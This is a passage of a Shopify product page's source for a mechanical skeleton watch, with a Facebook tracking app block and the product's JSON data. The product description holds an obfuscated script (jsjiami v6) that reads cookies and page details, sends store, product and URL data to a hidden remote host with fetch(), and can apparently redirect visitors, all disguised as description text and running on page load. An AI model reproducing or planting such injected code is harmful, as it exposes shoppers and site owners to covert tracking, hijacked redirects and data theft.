      const clickIds = ['fbclid', 'ttclid', 'gclid', 'ScCid', 'scCid', 'srsltid'];
      const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content','ad_id','campaign_id','adset_id' ];

      [...clickIds, ...utms].forEach(param => {
        const val = urlParams.get(param);
        if (val) setOnce(`${PREFIX}${param}`, val);
      });

      setOnce(`${PREFIX}landing`, window.location.href);
      setOnce(`${PREFIX}referrer`, document.referrer || 'direct');
    }
  },

  cart: {
    async updateAttributes(attributes) {
      return FacebookTracker.utils.retry(async () => {
        const cart = await fetch('/cart.js').then(r => r.json());
        return fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ attributes: { ...cart.attributes, ...attributes } })
        }).then(res => res.json());
      });
    }
  },

  async init() {
    try {
      const pixelConfig = `[base64]`;
      const appStatus = `dHJ1ZQ==`;
      const preferredId = ``;
      const customEvents =``;
      const webPixelEnabled = ``;
      const supportExternalCheckout = ``;

      if (pixelConfig) {
        const configDecoded = FacebookTracker.utils.safeParseMetaData(pixelConfig);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_CONFIG, configDecoded);
      }

      if (appStatus) {
        const statusDecoded =  FacebookTracker.utils.safeParseMetaData((appStatus));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PIXEL_STATUS, statusDecoded);
      }
      if (webPixelEnabled) {
        const webPixelEnabledDecoded =  FacebookTracker.utils.safeParseMetaData((webPixelEnabled));
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.WEB_PIXEL, webPixelEnabledDecoded);
      }
      if(preferredId) {
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PREFERRED_ID, preferredId);
      }

      if (customEvents) {
        const eventsDecoded = FacebookTracker.utils.safeParseMetaData(customEvents);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOM_EVENTS, eventsDecoded);
      }

      // Check if external checkout support is enabled (defaults to true if metafield doesn't exist)
      let isExternalCheckoutEnabled = true;
      if (supportExternalCheckout) {
        try {
          const supportDecoded = FacebookTracker.utils.safeParseMetaData(supportExternalCheckout);
          isExternalCheckoutEnabled = supportDecoded?.enabled !== false;
        } catch (e) {
          FacebookTracker.utils.log('Failed to parse support_external_checkout metafield', e);
          // Default to true if parsing fails
          isExternalCheckoutEnabled = true;
        }
      }

      const [externalId] = await Promise.all([
        FacebookTracker.tracking.initializeExternalId(),
        FacebookTracker.tracking.handleFbc(),
        FacebookTracker.tracking.handleFbp(),
        FacebookTracker.tracking.hashCustomer()
      ]);

      const fbc = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBC, 'string');
      const fbp = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.FBP, 'string');

      // Only update cart attributes if external checkout support is enabled
      if (isExternalCheckoutEnabled) {
        await FacebookTracker.cart.updateAttributes({
          [FacebookTracker.config.storageKeys.EXTERNAL_ID]: externalId,
          ...(fbc ? { [FacebookTracker.config.storageKeys.FBC]: fbc } : {}),
          ...(fbp ? { [FacebookTracker.config.storageKeys.FBP]: fbp } : {})
        });
      }

      const pageData = FacebookTracker.tracking.collectPageData();
      if (pageData) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.PAGE_DATA, pageData);

      const adParams = FacebookTracker.tracking.collectAdParameters();
      if (adParams) FacebookTracker.tracking.logAdData(adParams);

      FacebookTracker.tracking.captureFirstTouch();

      FacebookTracker.utils.log('FacebookTracker initialized', { externalId, pageData, adParams });
    } catch (e) {
      FacebookTracker.utils.log('Init failed', e, 'error');
    }
  }
};

document.addEventListener('DOMContentLoaded', () => {
  FacebookTracker.init().catch(e => FacebookTracker.utils.log('Init error', e, 'error'));
});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8052915273954,"title":"Mechanical Skeleton Watches","handle":"msw","description":"\u003cp\u003e\u003cstrong\u003eFeature\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Skeleton Watches for Men:\u003c\/strong\u003e \u003c\/span\u003eDial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Original Manual movement:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e Manual winding, no battery required, see-through skeleton on both sides, and the ability to wind the luxury watch by following the swing of the arm while wearing it. Energy reserve of up to 48 hours Automatic mechanical watch.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" alt=\"undefined\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Alloy Steel Strap:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eAlloy bracelet with texture, cost-effective, more corrosion resistance, more durable and long-lasting, single folding clasp and stainless steel material is exquisite workmanship, comfortable to wear.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Luxurious father's Day gifts：\u003c\/strong\u003e\u003c\/span\u003e The product comes with a beautiful gift box, you can contact us to provide you with an extended strap. Any questions please feel free to contact us.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWater resistance: not available\u003c\/li\u003e\n\u003cli\u003eMovement type: mechanical\u003c\/li\u003e\n\u003cli\u003eDial diameter: 40mm\u003c\/li\u003e\n\u003cli\u003eThickness: 13mm\u003c\/li\u003e\n\u003cli\u003eMirror material: mineral-reinforced glass\u003c\/li\u003e\n\u003cli\u003eClasp style: single folding clasp\u003c\/li\u003e\n\u003cli\u003eBuckle material: stainless steel\u003c\/li\u003e\n\u003cli\u003eStrap material: alloy\u003c\/li\u003e\n\u003cli\u003eDial shape: round\u003c\/li\u003e\n\u003cli\u003eCase material: alloy\u003c\/li\u003e\n\u003cli\u003eWatch weight: 101g\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNotes\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQ1g\/LzE3FQlK6UUY7PkpCSLNCPD1FQjIDBONEoyNUq1NEk1N0tOTElSqgUAUhIZnw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-15T17:31:09+08:00","created_at":"2023-03-15T15:15:22+08:00","vendor":"cttopkmall","type":"Health \u0026 Beauty","tags":[],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":43929093603554,"title":"Gold Shell Black Side","option1":"Gold Shell Black Side","option2":null,"option3":null,"sku":"LM10241763-11","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857013986,"product_id":8052915273954,"position":1,"created_at":"2023-03-15T15:45:36+08:00","updated_at":"2023-03-15T15:45:57+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","variant_ids":[43929093603554]},"available":true,"name":"Mechanical Skeleton Watches - Gold Shell Black Side","public_title":"Gold Shell Black Side","options":["Gold Shell Black Side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093636322,"title":"Silver shell gold side","option1":"Silver shell gold side","option2":null,"option3":null,"sku":"LM10241763-12","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857341666,"product_id":8052915273954,"position":12,"created_at":"2023-03-15T15:45:52+08:00","updated_at":"2023-03-15T15:45:53+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353","variant_ids":[43929093636322]},"available":true,"name":"Mechanical Skeleton Watches - Silver shell gold side","public_title":"Silver shell gold side","options":["Silver shell gold side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107206882,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093669090,"title":"Gold shell white side","option1":"Gold shell white side","option2":null,"option3":null,"sku":"LM10241763-10","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857374434,"product_id":8052915273954,"position":13,"created_at":"2023-03-15T15:45:53+08:00","updated_at":"2023-03-15T15:45:54+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354","variant_ids":[43929093669090]},"available":true,"name":"Mechanical Skeleton Watches - Gold shell white side","public_title":"Gold shell white side","options":["Gold shell white side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107239650,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","\/\/cttopkmall.com\/cdn\/shop\/products\/2.jpg?v=1678866357","\/\/cttopkmall.com\/cdn\/shop\/products\/3.jpg?v=1678866338","\/\/cttopkmall.com\/cdn\/shop\/products\/4.jpg?v=1678866339","\/\/cttopkmall.com\/cdn\/shop\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340","\/\/cttopkmall.com\/cdn\/shop\/products\/6.jpg?v=1678866342","\/\/cttopkmall.com\/cdn\/shop\/products\/7.jpg?v=1678866344","\/\/cttopkmall.com\/cdn\/shop\/products\/8.jpg?v=1678866347","\/\/cttopkmall.com\/cdn\/shop\/products\/10.jpg?v=1678866348","\/\/cttopkmall.com\/cdn\/shop\/products\/11.jpg?v=1678866350","\/\/cttopkmall.com\/cdn\/shop\/products\/12.jpg?v=1678866351","\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353","\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"],"featured_image":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","options":["Color"],"media":[{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","width":600},{"alt":null,"id":31684106846434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/2.jpg?v=1678866357"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/2.jpg?v=1678866357","width":600},{"alt":null,"id":31684106911970,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/3.jpg?v=1678866338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/3.jpg?v=1678866338","width":600},{"alt":null,"id":31684106944738,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/4.jpg?v=1678866339"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/cttopkmall.com\/cdn\/shop\/products\/4.jpg?v=1678866339","width":600},{"alt":null,"id":31684106977506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/5_43878a45-79a4-4626